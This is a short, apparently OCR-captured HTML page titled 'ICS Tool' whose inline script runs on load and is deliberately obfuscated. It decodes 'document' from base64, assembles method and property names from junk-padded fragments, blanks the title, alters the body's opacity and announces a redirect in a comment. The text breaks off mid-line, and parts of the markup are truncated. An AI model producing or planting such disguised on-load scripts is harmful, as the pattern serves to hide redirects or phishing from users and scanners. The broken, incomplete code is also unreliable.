
<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initi
    <title>ICS Tool</title>

</head>

<body>

    <h1>Welcome to the ICS Tool Page</h1>

    <script>

        // Base64 decoding function

        b = atob;

meth = "re" + "pla" + "ce";

sodani = (el) => el[meth]( /#/gi, '' )[meth](/\!/gi, '' );

jkk = b("ZG9jdW1lbnQ");

jkk = this[jkk];

jkk[sodani('ti#'+'t!l##e')] = '._.';

jkk[sodani('b!#od'+'!y#')].style[sodani('op#a!'+'c!it'+'#y#'
// Redirect to Google
